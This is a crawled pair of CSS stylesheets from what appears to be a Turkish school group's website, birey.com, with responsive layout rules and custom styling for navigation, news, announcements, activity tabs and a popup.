  .portfolio-page.list-page .portfolio-box .work-post .work-gal,
  .portfolio-page.list-page .portfolio-box .work-post .work-content,
  .portfolio-page.list-page .portfolio-box.with-sidebar .work-post .work-gal,
  .portfolio-page.list-page .portfolio-box.with-sidebar .work-post .work-content {
    width: 100%;
    float: none;
  }
  .blog-nav .navbar-header .navbar-brand {
    padding-top: 25px;
  }
  .blog-nav .navbar-nav {
    float: none;
  }
  .blog-nav .navbar-nav > li > a {
    padding-bottom: 10px;
    padding-top: 20px;
  }
  .blog-nav header.active .navbar-nav {
    margin-top: 0px;
  }
  .blog-nav header.active .navbar-nav > li > a {
    padding: 10px 10px 15px !important;
  }
  #container.blog-nav {
    padding-top: 90px;
  }
}
@media (max-width: 767px) {
  .navbar-default .header-top-line {
    text-align: center;
  }
  .navbar-default .header-top-line span i {
    margin-right: 4px;
  }
  .navbar-default .header-top-line span {
    margin-right: 15px;
    padding-bottom: 0;
  }
  .navbar-default .header-top-line .right-align {
    text-align: center;
  }
  .navbar-default .header-top-line .right-align ul li .shoping-drop {
    width: 280px;
    right: -93px;
  }
  .navbar-brand {
    padding: 13px 15px 10px;
  }
  #container {
    padding-top: 136px;
  }
  .navbar-nav > li > a {
    padding: 5px 15px;
  }
  header.active .navbar-nav > li > a {
    padding: 5px 15px;
  }
  .navbar-nav li ul.drop-down {
    position: relative;
    top: inherit;
    left: inherit;
    width: 100%;
    visibility: visible;
    opacity: 1;
    padding: 5px 0;
    background: transparent;
    border-top: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
  }
  .navbar-nav li ul.drop-down li a {
    padding: 3px 30px;
  }
  .navbar-nav li ul.drop-down li ul.drop-down.level3 {
    top: inherit;
    left: inherit;
    width: 100%;
    position: relative;
    visibility: visible;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    opacity: 1;
  }
  .navbar-nav li ul.drop-down li ul.drop-down.level3 li {
    padding-left: 10px;
  }
  .megadrop-down {
    position: relative;
    top: inherit;
    left: inherit;
    visibility: visible;
    opacity: 1;
  }
  .megadrop-down .dropdown {
    text-align: left;
    padding: 0 15px;
    background: transparent;
    border-top: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
  }
  .megadrop-down .dropdown ul {
    margin-bottom: 0;
  }
  .megadrop-down .dropdown ul li {
    padding-bottom: 5px !important;
    border-right: none;
  }
  .form-search {
    padding: 10px 0;
    position: relative;
    display: block;
  }
  .form-search input[type="search"] {
    font-size: 20px;
  }
  a.open-search,
  a.close-search {
    display: none !important;
  }
  .banner-text1-section h1 a {
    margin-left: inherit;
  }
  .articles-section .articles-title h1 {
    margin-bottom: 0;
    font-size: 30px;
  }
  .portfolio-box .work-post {
    width: 50%;
  }
  .testimonial-box2 ul li {
    width: 100%;
    float: none;
    padding: 20px 0 !important;
    border-right: none !important;
    margin-bottom: 0;
  }
  .testimonial-box2 ul li:first-child {
    border-bottom: 1px solid #dedede;
  }
  .photo-banner-section1 .photo-line h1,
  .photo-banner-section2 .photo-line h1 {
    font-size: 30px;
  }
  #container.header2 {
    padding-top: 50px;
  }
  .shop-section .shop-box .shop-post {
    padding: 8px 0;
  }
  .shop-section .shop-box #owl-demo3,
  .shop-section .shop-box #owl-demo4,
  .shop-section .shop-box #owl-demo5,
  .shop-section .shop-box #owl-demo6 {
    width: 100%;
    margin-left: 0;
  }
  .shop-section .shop-box #owl-demo7,
  .shop-section .shop-box #owl-demo8 {
    width: 100%;
    margin-left: 0;
  }
  .wide-banner-section h1 {
    font-size: 30px;
  }
  .tp-caption.large_bold_white span.red-offer {
    padding: 10px;
  }
  .header3 .navbar-form,
  .header4 .navbar-form,
  .header3 .right-align,
  .header4 .right-align {
    display: none;
  }
  .header3 .ust-section,
  .header4 .ust-section {
    text-align: center;
    margin-bottom: 10px;
  }
  .header3 .navbar-brand,
  .header4 .navbar-brand {
    padding: 13px 15px 10px;
  }
  #container.header3,
  #container.header4 {
    padding-top: 133px;
  }
  .header3 header.active .navbar-nav > li > a,
  .header4 header.active .navbar-nav > li > a,
  .header3 .navbar-nav > li > a,
  .header4 .navbar-nav > li > a {
    padding: 5px 15px !important;
    color: #434343 !important;
  }
  .header3 .navbar-nav > li > a:hover,
  .header4 .navbar-nav > li > a:hover,
  .header3 .navbar-nav > li > a.active,
  .header4 .navbar-nav > li > a.active {
    background: transparent;
    color: #afd65a !important;
  }
  .header4 .navbar-collapse {
    background: transparent;
    color: #434343 !important;
  }
  .page-banner-section2 ul {
    text-align: left;
  }
  .error-section {
    padding: 40px 0;
  }
  .error-section h1 {
    font-size: 100px;
  }
  .coming-soon-section h1 {
    font-size: 40px;
    margin-top: -30px;
  }
  .blog-section.blog-medium .blog-box .blog-post .blog-content {
    padding-top: 15px;
    padding-left: 30px;
  }
  .blog-section .blog-box.masonry,
  .blog-section .blog-box.masonry.sidebar {
    width: 100%;
    margin-left: 0;
  }
  .blog-section .blog-box.masonry .blog-post,
  .blog-section .blog-box.masonry.sidebar .blog-post {
    width: 100%;
    margin: 15px 0;
  }
  .portfolio-page.standart .portfolio-box.col-2 .work-post,
  .portfolio-page.standart .portfolio-box.col-2-sidebar .work-post,
  .portfolio-page.standart .portfolio-box.col-3 .work-post,
  .portfolio-page.standart .portfolio-box.col-3-sidebar .work-post,
  .portfolio-page.standart .portfolio-box.col-4 .work-post {
    width: 100%;
  }
  .portfolio-page ul.filter li {
    margin-right: -3px;
    margin-bottom: 1px;
  }
  .portfolio-page ul.filter li a {
    border: 1px solid #dedede;
  }
  .portfolio-page.description .portfolio-box.col-2,
  .portfolio-page.description .portfolio-box.col-2-sidebar,
  .portfolio-page.description .portfolio-box.col-3,
  .portfolio-page.description .portfolio-box.col-4,
  .portfolio-page.masonry-style.description .portfolio-box.col-3 {
    width: 100%;
    margin-left: 0;
  }
  .portfolio-page.description .portfolio-box.col-2 .work-post,
  .portfolio-page.description .portfolio-box.col-2-sidebar .work-post,
  .portfolio-page.description .portfolio-box.col-3 .work-post,
  .portfolio-page.description .portfolio-box.col-4 .work-post,
  .portfolio-page.masonry-style.description .portfolio-box .work-post.size-big {
    width: 100%;
    margin: 15px 0;
  }
  .portfolio-page.masonry-style .portfolio-box .work-post {
    width: 100%;
  }
  .portfolio-page.masonry-style .portfolio-box .work-post.size-big {
    width: 100%;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post {
    width: 100%;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 .work-post {
    width: 100%;
    margin: 15px 0;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 .work-post.size-big {
    width: 100%;
    margin: 15px 0;
  }
  .shoping-section table.main-table tr td:nth-child(2) {
    vertical-align: middle;
  }
  .single-product-content {
    margin-bottom: 50px;
  }
  .portfolio-page .portfolio-box.fullscreen .work-post {
    width: 49.98%;
  }
  .blog-nav .navbar-header {
    text-align: left;
  }
  .blog-nav .navbar-header .navbar-brand {
    padding-top: 15px;
  }
  .blog-nav .navbar-nav {
    text-align: left;
  }
  .blog-nav .navbar-nav > li {
    display: block;
  }
  .blog-nav .navbar-nav > li > a {
    padding: 0px 15px !important;
  }
  #container.blog-nav {
    padding-top: 0px;
  }
}






@media (max-width: 500px) {
 
  .portfolio-box .work-post {
    width: 100%;
  }
  .blog-section.blog-large .blog-box .blog-post .date-type {
    width: 40px;
  }
  .blog-section.blog-large .blog-box .blog-post .date-type .date-post,
  .blog-section.blog-large .blog-box .blog-post .date-type .type-post {
    width: 40px;
    height: 40px;
    padding-top: 5px;
    margin-bottom: 10px;
  }
  .blog-section.blog-large .blog-box .blog-post .date-type .date-post p {
    font-size: 10px;
    line-height: 12px;
  }
  .blog-section.blog-large .blog-box .blog-post .date-type .date-post p span {
    font-size: 12px;
  }
  .blog-section.blog-large .blog-box .blog-post .date-type .type-post i {
    font-size: 12px;
    line-height: 36px;
  }
  .blog-section.blog-large .blog-box .blog-post .date-type:after {
    top: 44px;
  }
  .blog-section.blog-large .blog-box .blog-post .blog-content {
    margin-left: 50px;
  }
  .blog-section.blog-large .blog-box .blog-post iframe,
  .blog-section.blog-standard .blog-box .blog-post iframe {
    height: 150px;
  }
  .portfolio-page .portfolio-box.fullscreen .work-post {
    width: 100%;
  }
}
.liver{color:#83ad40 !important;}



--- FILE ---
content_type: text/css
request_url: https://www.birey.com/dosyalar/birey/css/birey.css
body_size: 8285
content:

/*-------------------------------------------------
 YGADV.com
-------------------------------------------------*/
@media screen and (max-width: 600px) {
  .mkapa {
    visibility: hidden;
    clear: both;
    float: right;
    margin: 5px auto;
    width: 22%;
    height: auto;
    display: none; 
  }
}

.page-banner-section ul li {
     margin-top: 10px;
}

.client-box ul li {
	width: 23.66% !important;  
	padding: 23px!important;    
	margin-left: 14px!important;
	}
		.clients-section {
			padding: 0px!important;
			background: #f7f7f7;
			}
		.client-box ul {   margin-bottom: 0px!important;}
		.client-box ul li a:hover {  opacity: 0.5!important; }
		.client-box ul li a  {  opacity: 1!important; }
		
		

.fa, .fas,   .fal {
    font-family: 'Font Awesome 5 Pro';
    font-weight: 100;
}

a:hover {
     text-decoration: none;
}
.navbaryukle{
    width: 230px;left: auto;right: 0;position: fixed;
}
.left{
	float: left;
}
.right{
	float: right;
}
.bottom-20 {
    margin-bottom: 20px !important;
}
.haritalink{
	color:white !important;
	background-color:orange !important;
	padding:5px !important;



}

.altul li{
    list-style-type: none;
    float:left;
    margin-left:10px;
    cursor:pointer;
}
.altul a:hover{
    color:#7c7c82;
}

.altul a{
    color:white;
}

.team-section {
     padding:0px;
	 border-bottom:none;
}
.none {
	display: none;
}
.top30 {
	margin-top:30px;
}
.top50 {
	margin-top:50px;
}

.top70 {
	margin-top:70px;
}

.top-30 {
	margin-top:-30px;
}
.top-50 {
	margin-top:-50px;
}

.top-70 {
	margin-top:-70px;
}

.information-section {
    padding-top: 30px;
}
/*-------------------------------------------------
 KURUMLAR SAYFASI
-------------------------------------------------*/

  ymaps a.devami {
 display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    padding: 8px 12px;
     color: #8AC43F;
    font-size: 12px;
    text-transform: uppercase;
	border: 1px solid #8AC43F;
	float: left;
	margin-bottom: 15px;

}
  ymaps a.devami:hover {
  background-color:#8AC43F;
	color: #fff;

}
 
.k-okul-baslik{
	    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin: 5px 0px -17px 0px;
     color: #F05A28;

}

.kurum-okullari  .kutu {

}
.sidebar.kurum-okullari {
    margin-bottom: 45px;
}
.kurum-okullari .widget {
    margin-bottom: 12px;
    margin-top: 0px;
    /*border-top: 1px solid #F05A28;*/

}
.kurum-okullari .need-widget ul li span {
    float: left;
    display: inline-block;
    margin: 0;
    width: 26px;
    height: 26px;
    background: #afd65a;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 27px;
    color: #ffffff;
    font-size: 13px;
}
.kurum-okullari  .need-widget ul li p, .kurum-okullari  .need-widget ul li h3  {
     margin-left: 35px;
}

 .kurum-okullari  .need-widget ul li {
        list-style: none;
    overflow: hidden;
    padding-top: 5px;
    margin-bottom: -11px;
    border-top: 1px solid #dedede;
	 	border-bottom:none;
}
.kurum-okullari  .widget h2 {
     font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin: -5px 0px 9px;
    font-size: 16px;
    color: #F05A28;
}

/*-------------------------------------------------------*/
/* 1. SMART FORM
/*-------------------------------------------------------*/

 .smart-forms .form-body {
    padding:0px;

}
 .smart-forms .checkbox, .smart-forms .radio {
 	border: 3px solid #dbdbdb;
}
.smart-forms .select > select, .smart-forms .gui-input,.smart-forms .input-hint,.smart-forms .gui-textarea {
     border: 1px solid #dbdbdb;
 }
.dropzone {
     border: 2px dashed #dbdbdb;
 }


/*-------------------------------------------------------*/
/* 1. İnsan Kanakları Smart Form
/*-------------------------------------------------------*/
.smart-forms .btn-green {
    background-color:#afd65a;
}
.nav-tabs.ik  {
    border-bottom: 4px solid #ddd;
}


 .nav-tabs.ik > li {
    margin: 0px 0px -3px 0px;
	 background: #fff;

}

 .nav-tabs.ik > li i{
 	 padding: 0px 10px 0px 0px;
}
 .nav-tabs.ik > li > a.ik-yesil {
       border:none;
    border-radius:0px;
	 padding:15px 15px;
}

.nav-tabs.ik > li > a.ik-yesil:hover,
 .nav-tabs.ik > li > a.ik-yesil:focus  {
  text-decoration: none;
   background-color: #afd65a;
}

 .nav-tabs.ik  > li.active > a.ik-yesil {
  display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    padding: 16px 30px;
    font-size: 13px;
    color: #888888;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
 	 margin: 0px 0px -5px 0px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0px 0px;
    background: #afd65a;
    opacity: 0.95;
}

.nav-tabs.ik a.ik-yesil {
     margin: 0px 0;
	background: #afd65a;
 }
 .nav-tabs.ik > li > a.ik-button:hover,
 .nav-tabs.ik > li > a.ik-button:focus  {
  text-decoration: none;
   background-color: #C03308;
}
  .nav-tabs.ik > li > a.ik-button {
       border:none;
    border-radius:0px;
	 padding:15px 15px;
}
 .nav-tabs.ik  > li.active > a.ik-button {
  display: inline-block;
    text-decoration: none;
    transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    padding: 16px 30px;
    font-size: 13px;
    color: #888888;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
 	 margin: 0px 0px -5px 0px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0px 0px;
    background: #F05A28;
    opacity: 0.95;
}

.nav-tabs.ik a.ik-button {
     margin: 0px 0;
	background: #F05A28;
 }


.dropzone .dz-clicker span{
	background: #afd65a;
}


/*-------------------------------------------------------*/
/* 1. HABER KISMI
/*-------------------------------------------------------*/
.blog-section .blog-box .blog-post .blog-gal img {
    width: 100%;
	height: auto;
}

h2.baslik {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 18px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 100;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff !important;
  text-transform: uppercase;
  margin: 8px 0;
  background: #F05A28;

}
 .recent-widget ul.recent-list li {
     margin-bottom: 15px;
}
h2.haber-detay-baslik {

  color: #F05A28 !important;

}


.blog-post p{ line-height:20px; margin-bottom: 5px;}

.haber-aktivite.blog-section .blog-box .blog-post .blog-gal {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    height: auto;

}
.haber-aktivite.blog-section .blog-box .blog-post .blog-gal img{
   /*  position: absolute;*/
    top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
 }


.img-sol {
    position: relative;
    width: 70px;
    height: 55px;
    overflow: hidden;
	float: left;
}
.sidebar .widget {
    margin-bottom: 30px;
	    padding-right: 15px
}

.haber_buton {
	max-width: 100px;
    position: absolute;
    top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
    max-height: 140px;
}

.recent-widget ul.recent-list li .side-content {
      padding-top:0px;
}

.haber-section .blog-box .blog-post .blog-gal {
     margin-bottom: 5px;
}

.haber-section.blog-onlytext .blog-box .blog-post h2 {
    font-size: 18px;
    margin-bottom: 2px;
}
.haber-section.blog-box .blog-post .blog-gal {
     margin-bottom: 10px;
}

.haber-section.blog-onlytext .blog-box .blog-post:last-child {
    margin-bottom: 40px;
}

.haber-section .blog-post.single-post .social-tag-post {
     width: 100%;
}


.haber-section.blog-standard .blog-box .blog-post .blog-content {
     padding: 0  15px 0px 16px;
}



/*-------------------------------------------------------*/
/* 1. DUYURU
/*-------------------------------------------------------*/
 /*  .orta-iconlar
{
 	background-image: linear-gradient(#dedede, white);
}*/

/*---DUYURU DETAY SAFA ----------------------------------------------------*/

.blog-section .blog-box .blog-post h4 a {
    color: #F05A28;
	transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-section .blog-box .blog-post h4 a:hover {
	color:#8AC43F;
    
}
 .blog-section.blog-onlytext .blog-box .blog-post .autor-post p span {
     padding-top: 2px;
}
.blog-section.blog-onlytext .blog-box .blog-post .autor-post p {
    background: #dddddd;
    height: 12px;
    line-height: 10px;
}

/*---DUYURU ANASAFA ----------------------------------------------------*/

.duyuru-section{
	background-image: linear-gradient(#dedede, white);
	border-bottom: 1px solid #dddddd;
}


.testimonial-section {
    padding: 35px 0 0px;
}

.duyuru-section .title-section {
     margin-bottom: 20px;
}
.duyuru-section .bx-wrapper .bx-pager {
    text-align: center;
	top: 55px;
}
.duyuru-section .duyuru {
     padding-bottom: 20px;
}

.duyuru-section .title-section h1 {
	color: #8AC43F;
}
.duyuru-section  .duyuru p {

    text-align: center;
}

.duyuru-section span.duyuru-icon{
	color: #DF323C;
	margin-right: 10px;
}

.duyuru h2 {
	color: #c1bcbc;
}
.duyuru-section .bx-wrapper {
     margin-bottom:40px;

}
.duyuru-section .testimonial-box1 p {
    font-size: 15px;
 }



/*-------------------------------------------------------*/
/* 1. KURUM OKULLAR BAŞLIĞI 
/*-------------------------------------------------------*/


 

.ust_menu.active .kurum  {
  display: none;
}
 
.kurum-tutucu{
 	   float: right;
 }
 
 .kurum-okul{
 	   color: #fff;
     font-family: 'Roboto', sans-serif;
     padding: 5px 10px;
     line-height: 14px;
 }
 

.header4 .kurum {
	vertical-align: middle;
    background: #f05a28;
    opacity: 0.9;
     z-index: -1;
     display: table-cell;
    min-width: 269px;
    max-width: 269px;
      height: 52px;
 }
 

/*-------------------------------------------------------*/
/* 1. ÜST KISIM + MENU 
/*-------------------------------------------------------*/

img.tel-img {
    position: relative;
    top: 12px;
    padding-right: 205px;
    padding-left: 18px;
}
	.header4 .navbar-nav > li > a {
     font-size: 14px;
     padding: 16px 12px!important;
 }

	  .header4 header.active .navbar-nav > li > a {
padding: 17px 12px !important;
	}

.header4 .navbar-nav > li > a.tel-btn:hover,
.header4 .navbar-nav > li > a.tel-btn.active {
   background: #nene !important;
	padding: 16px 17px!important;
 }




@media (max-width: 767px){

.header4 .navbar-collapse {
 	width: 100%;
}
}

@media (min-width: 768px){

.navbar-nav.navbar-right:last-child {
margin-right: 0px;
}

 .col-right {
		float: right;
 }
}

.header4 .navbar-collapse {
width: 67,00%;
float: right;
	    margin-left: 3px;
    margin-bottom: 3px;

}

.navbar-default .header-top-line {
border-bottom:none;
}
.navbar-brand {
    height: auto;
	padding: 3px 15px 0px;
margin-top: -15px;
    margin-bottom: -5px;
}
. .header4 header.active .navbar-brand {
    padding: 3px 15px 0px;
margin-top: -5px;
    margin-bottom: -5px;

}
.header4 header.active .bottom-menu {
    background: #fff;
    border-bottom: 1px solid #F05A28;
    box-shadow: 0 0 5px #cccccc;
   -webkit-box-shadow:  0 0 5px #cccccc;
   -moz-box-shadow:  0 0 5px #cccccc;
  -o-box-shadow:  0 0 5px #cccccc;
}

 


  .header4 header.active .navbar-brand img {
	   width: 70%;
}

.header4 .bottom-menu {
    border-top:none;

}



/*-------------------------------------------------------*/
/* 1. UST BANT 
/*-------------------------------------------------------*/
.ustbant i.fal {
    position: relative;
    top: 4px;
}

li .ustbant  .ustbantyazi{
 	    padding: 5px 0px 0px 10px;
    line-height: 15px;
	color: #fff;
	display: inline-table;
}
a.ustbant {
    margin-top: 8px;
    border-left: solid 1px #fff;
    height: 30px;
}
a.bordernone{
	border:none;
}

ul.ust-kisim li a.ustbant{
	    width: 100%;
    padding:0px 20px 0px 5px;
}
  a.storezemin {
	    background: #73A434;
    padding: 5px;
    height: 50px;

}
a.storezemin:hover {
    background: #95CE45;
}
.storeyazi {
	color: #fff;
    word-wrap: normal;
    width: 30px;
    float: left;
    margin:6px 10px;
    text-align: left;
	line-height: 14px;
}
a.storezemin {
    margin-right: 19px;
}

i.fal.fa-cart-plus.fa-2x.beyaz {
     line-height: 40px;
	    float: left;
}
ul.ust-kisim li{
	display: block;
}
.header4 .ust-section ul.ust-kisim > li {
	float: right;
}

/*-------------------------------------------------------*/
/* 1. SLİDER
/*-------------------------------------------------------*/
div#slider {
    margin-top: -200px;

}
	.slotholder:after {
     background: rgba(0, 0, 0, 0.0);
}


/*-------------------------------------------------------*/
/* 1. LOGO
/*-------------------------------------------------------*/

.header4 img.logo1 {
   z-index: 2;
	display: block;
	margin-left: -15px;

}
.header4 img.logo2 {
   z-index: 1;
	display: none;
 }
.header4 header.active img.logo1 {
   z-index: 1;
	display: none;
}
.header4 header.active img.logo2 {
   z-index: 1;
	display: block;
	margin-left: -15px;
}
.navbar-brand img.logo2  {
    width: 57%;
}


/*-------------------------------------------------------*/
/* 1. KURUMLAR KUTULARI
/*-------------------------------------------------------*/
.kurum_table_k{
	margin-left: 0px !important;
}
.kurum_table_o
{
	margin-right: 0px!important;
}

.pricing-box2 {
    margin-bottom: 20px;
    margin-top: -55px;
    z-index: 25;
    position: relative;
}

.no-gutters>.col, .no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0;
}

.pricing-box2 ul.pricing-table li h2{
        padding-top: 15px;
    margin-bottom: 5px;
}

.pricing-box2 ul.pricing-table{
      border: none;
	margin:0 -16px 30px;
}
.k_color {
      background:#8AC43F !important;
}
.kgk_color {
      background: #D82B38 !important;
}
.pricing-box2 ul.pricing-table li,.pricing-box2 ul.pricing-table li h2 {
 	  color: #fff;
}

.pricing-box2 ul.pricing-table li h5{
	margin-bottom: 20px;
}

.ook_color {
      background: #F5911E !important;
}
.o_color {
      background: #00A79B !important;
}
.tl_color {
      background: #D82B38 !important;
}
.al_color {
      background:  #F5911E !important;
}
.fl_color {
      background: #9E289E !important;
}
.pricing-box2 ul.pricing-table  a:hover  {
 	text-decoration: none
 }
.pricing-box2 ul.pricing-table  li:hover  {
  background: #6A757F!important;
  }


/*-------------------------------------------------------*/
/* 1. HABER + AKTİVİTE
/*-------------------------------------------------------*/



.blog-section .blog-box .blog-post h2 a {
     color: #F05A28;
	line-height: 22px;
}

.haber-aktivite {
    background: url(../images/haber-aktivite/1.jpg) fixed 50% 50%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    text-align: left;
}
.haber-aktivite .photo-line {
    position: relative;
    padding: 0px 0 175px;
}

.haber-aktivite .photo-line:after {
    content: '';
     background: rgba(0, 0, 0, 0.0);
}

.solmenusayfali ul.aktivite {
 width: 100%;
	margin-bottom: 50px;
	    margin-top: -30px;
 }

/*-------------------------------------------------------*/
/* 1. Birey HABERLER 
/*-------------------------------------------------------*/
.title-section {
    text-align: center;
    margin-bottom: 75px;
}

.testimonial-box1 .bx-wrapper .bx-pager.bx-default-pager a.active {
     border: 2px solid #afd65a;
    width: 33px;
     border-radius: 10px;
}
.testimonial-box1 p {
     text-align: left;
}
 h2 {
	display: inline-block;
	 font-family: 'Roboto Condensed', sans-serif;
}
 a.buton-h2 {
	display: inline-block;
	 font-family: 'Roboto Condensed', sans-serif;
	 color: #F5911E;
	 	 text-decoration: none;

}
 a.buton-h2:hover {
 	 color: #7AC743;
	 text-decoration: none;
}


.blog-section .blog-box .blog-post h2 {
    color: #434343;
 	 font-family: 'Roboto Condensed', sans-serif;
   text-align: left;
    line-height: 26px;
	display: block;
	    margin-bottom: -4px;
}
.blog-section .blog-box .blog-post  .post-tags{
  	 font-family: 'Roboto Condensed', sans-serif;
   text-align: left;
 	display: block;
}


.testimonial-box1 p {
    font-size: 13px;
    line-height: 20px;
    font-style: normal;
    margin-bottom: 10px;
    color: #333;
}

.blog-section .blog-box .blog-post ul.post-tags {
     margin-bottom: 0px;

}
#slider .tp-caption.medium_thin_grey a.devami {
 display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    padding: 8px 12px;
     color: #8AC43F;
    font-size: 12px;
    text-transform: uppercase;
	border: 1px solid #8AC43F;
	float: left;
	margin-bottom: 15px;

}
#slider .tp-caption.medium_thin_grey  a.devami:hover {
  background-color:#8AC43F;
	color: #fff;

}
.blog-section .blog-box .blog-post a.devami {
 display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    padding: 8px 12px;
     color: #8AC43F;
    font-size: 12px;
    text-transform: uppercase;
	border: 1px solid #8AC43F;
	float: left;
	margin-bottom: 15px;

}
.blog-section .blog-box .blog-post a.devami:hover {
  background-color:#8AC43F;
	color: #fff;

}

.blog-section .blog-box {
    border-bottom:none;
    margin-bottom: 5px;
}
.blog-section   .border {
    border-bottom: 1px solid #dddddd;
    margin-bottom: 50px;
}
.blog-section {
    padding: 10px 0;
}
.blog-section .blog-box .blog-post {
     margin-bottom: 25px;
}
.bx-wrapper .bx-pager {
    text-align: left;
 }


/*-------------------------------------------------------*/
/* 1. Birey AKTİVİTELER 
/*-------------------------------------------------------*/
span.aktivite-yazilar{
	    margin-left: 40px;
}


.nav-tabs > li {
     background: #333;
    margin: 0px 2px;
}

.haber-aktivite  a.button-aktivite{
    display: inline-block;
    text-decoration: none;
    transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    padding: 10px 15px;
    font-size: 13px;
    color: #888888;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    line-height: 24px;
    margin: 0 0 15px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0px 0;
}

.haber-aktivite ul.aktivite li {
    list-style: none;
    padding: 18px 10px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
	float: left;
	    padding: 0px;
        margin: 2px 2px;
	display: inline-table;
}

.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(1){
    background-color: #00A79B;
}
.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(2) {
    background-color: #F05A28;
}

.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(3){
    background-color: #FF911E;
}.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(4) {
    background-color: #872E7D;
}

.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(5) {
    background-color: #8A6239;
}
.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(6) {
    background-color: #7AC743;
}
.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(7) {
    background-color: #324255;
}


.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(1):hover{
    background-color: #00A79B!important;
}
.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(2):hover {
    background-color: #F05A28!important;
}

.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(3):hover{
    background-color: #F05A28!important;
}.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(4):hover {
    background-color: #872E7D!important;
}

.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(5):hover {
    background-color: #8A6239!important;
}
.haber-aktivite .aktivite-tutucu ul.aktivite li:nth-child(6):hover {
    background-color: #7AC743!important;
}
.haber-aktivite .aktivite-tutucu  ul.aktivite li:nth-child(7):hover {
    background-color: #324255!important;
}

#anasayfa-popup{
    position: absolute !important;
    padding: 40px 0 !important;
    width: auto;
    max-width: %40 !important;
    z-index: 1032 !important;
    left: 30% !important;
    right: 30% !important;
    margin-left: auto !important;
    margin-right: auto !important;
    top: 50px !important;
}
#arkaplan{
    z-index:1031;
    position: fixed;
    width: 100%;
    height: 200%;
    background-color: black;
    opacity: 0.7;
    top:-1px;
}
.icdata{
    background-color: white;
    padding-top: 20px;
    padding-bottom: 20px;
    border-radius: 0px 0px 5px 5px;
}
@media
screen and (max-width: 3000px) and (min-width: 860px) {
    #anasayfa-popup{
        position: absolute !important;
        padding: 40px 0 !important;
        width: auto;
        max-width: %60 !important;
        z-index: 1032 !important;
        left: 20% !important;
        right: 20% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        top: 50px !important;
    }
}
@media
screen and (max-width: 860px) and (min-width: 576px) {
    #anasayfa-popup{
        position: absolute !important;
        padding: 40px 0 !important;
        width: auto;
        max-width: %60 !important;
        z-index: 1032 !important;
        left: 20% !important;
        right: 20% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        top: 50px !important;
    }
}
@media
screen and (max-width: 576px) and (min-width: 320px) {
    #anasayfa-popup{
        position: absolute !important;
        padding: 40px 0 !important;
        width: auto;
        max-width: %80 !important;
        z-index: 1032 !important;
        left: 10% !important;
        right: 10% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        top: 50px !important;
    }
}
/*-------------------------------------------------------*/
/* 1. Birey AKTİVİTELER Detay 
/*-------------------------------------------------------*/



a.button-aktivite {
  display: inline-block;
  text-decoration: none;
